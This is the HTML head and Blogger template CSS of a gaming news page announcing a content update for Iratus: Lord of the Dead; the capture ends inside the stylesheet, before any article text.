

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html
body_size: 46045
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/2830371502921138935/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' property='og:url'/>
<meta content='Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/w1200-h630-p-k-no-nu/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' property='og:image'/>
<title>
Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg' name='twitter:image'/>
<meta content='Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
